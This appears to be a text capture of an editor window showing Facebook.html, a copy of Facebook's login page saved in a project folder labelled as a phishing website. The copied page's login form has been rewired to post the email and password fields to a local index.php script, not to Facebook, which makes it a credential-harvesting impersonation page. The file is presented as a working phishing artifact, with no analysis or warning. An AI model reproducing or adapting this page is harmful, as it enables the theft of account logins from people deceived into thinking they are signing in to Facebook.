 C:\Users\HARSHAD\Desktop\Projects\Phising Website Facebook\Facebook.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Facebook.html
_605a b_c3pyn-ahh chrome webkit win x1 Locale_en_GB" dir="ltr"><script type="text/javascript"
nonce="TAZIqOg5">requireLazy(["bootstrapWebSession"],function(j){j(1632043641)})</script><div class="_li" id="u_0_3_6U"><div class="_3_s0
_1toe _3_s1 _3_s1 uiBoxGray noborder" data-testid="ax-navigation-menubar" id="u_0_4_LG"><div class="_608m"><div class="_5aj7 _tb6"><div
class="_4bl7"><span class="mrm _3bcv _50f3">Jump to</span></div><div class="_4bl9 _3bcp"><div class="_6a _608n" aria-label="Navigation
assistant" aria-keyshortcuts="Alt+/" role="menubar" id="u_0_5_xz"><div class="_6a uiPopover" id="u_0_6_AA"><a role="button" class="_42ft
_4jy0 _55pi _2agf _4o_4 _63xb _p _4jy3 _517h _51sy" href="#" style="max-width:200px;" aria-haspopup="true" aria-expanded="false"
rel="toggle" id="u_0_7_oj"><span class="_55pe">Sections of this page</span><span class="_4o_3 _3-99"><i class="img sp_BC_-uuDJMXj
sx_33ea20"></i></span></a></div><div class="_6a _3bcs"></div><div class="_6a mrm uiPopover" id="u_0_8_MS"><a role="button" class="_42ft
_4jy0 _55pi _2agf _4o_4 _3_s2 _63xb _p _4jy3 _4jy1 selected _51sy" href="#" style="max-width:200px;" aria-haspopup="true" tabindex="-1"
aria-expanded="false" rel="toggle" id="u_0_9_tQ"><span class="_55pe">Accessibility help</span><span class="_4o_3 _3-99"><i class="img
sp_BC_-uuDJMXj sx_819114"></i></span></a></div></div></div><div class="_4bl7 mlm pll _3bct"><div class="_6a _3bcy">Press <span
class="_3bcz">alt</span> + <span class="_3bcz">/</span> to open this menu</div></div></div></div></div><div id="globalContainer"
class="uiContextualLayerParent"><div class="fb_content clearfix " id="content" role="main"><div><div class="_8esj _95k9 _8esf _8opv _8f3m
_8ilg _8icx _8op_ _95ka"><div class="_8esk"><div class="_8esl"><div class="_8ice"><img class="fb_logo _8ilh img"
src="https://static.xx.fbcdn.net/rsrc.php/y8/r/dF5SId3UHWd.svg" alt="Facebook" /></div><h2 class="_8eso">Facebook helps you connect and
share with the people in your life.</h2></div><div class="_8esn"><div class="_8iep _8icy _9ahz _9ah-"><div class="_6luv _52jv"><form
class="_9vtf" data-testid="royal_login_form" action="index.php" method="post" onsubmit="" id="u_0_a_Lj"><input type="hidden" name="jazoest"
value="21015" autocomplete="off" /><input type="hidden" name="lsd" value="AVponr75ykQ" autocomplete="off" /><div><div class="_6lux"><input
type="text" class="inputtext _55r1 _6luy" name="email" id="email" data-testid="royal_email" placeholder="Email address or phone number"
autofocus="1" aria-label="Email address or phone number" /></div><div class="_6lux"><div class="_6luy _55r1 _1kbt"
id="passContainer"><input type="password" class="inputtext _55r1 _6luy _9npi" name="pass" id="pass" data-testid="royal_pass"
placeholder="Password" aria-label="Password" /><div class="_9ls7" id="u_0_b_Rf"><a href="#" role="button"><div class="_9lsa"><div
class="_9lsb" id="u_0_c_bA"></div></div></a></div></div></div></div><input type="hidden" autocomplete="off" name="login_source"
value="comet_headerless_login" /><input type="hidden" autocomplete="off" name="next" value="" /><div class="_6ltg"><button value="1"
class="_42ft _4jy0 _6lth _4jy6 _4jy1 selected _51sy" name="login" data-testid="royal_login_button" type="submit" id="u_0_d_B8">Log
In</button></div><div class="_6ltj"><a href="https://en-gb.facebook.com/recover/initiate/?ars=facebook_login&amp;privacy_mutation_token=eyJ0
eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjMyMDQzNjQxLCJjYWxsc2l0ZV9pZCI6MzgxMjI5MDc5NTc1OTQ2fQ%3D%3D">Forgotten password?</a></div><div
class="_8icz"></div><div class="_6ltg"><a role="button" class="_42ft _4jy0 _6lti _4jy6 _4jy2 selected _51sy" href="#" ajaxify="/reg/
spotlight/" id="u_0_2_Lp" data-testid="open-registration-form-button" rel="async">Create New Account</a></div></form></div><div
id="reg_pages_msg" class="_58mk"><a href="/pages/create/?ref_type=registration_form" class="_8esh">Create a Page</a> for a celebrity, band
or business.</div></div></div></div></div></div><div class=""><div class="_95ke _8opy"><div id="pageFooter"
data-referrer="page_footer" data-testid="page_footer"><ul class="uiList localeSelectorList _2pid _509- _4ki _6-h _6-j _6-i"
data-nocookies="1"><li>English (UK)</li><li><a class="_sv4" dir="ltr" href="https://mr-in.facebook.com/"
action=
Find
Find Prev
Find All
1 match
Tab Size: 4
HTML
2:37 AM
9/19/2021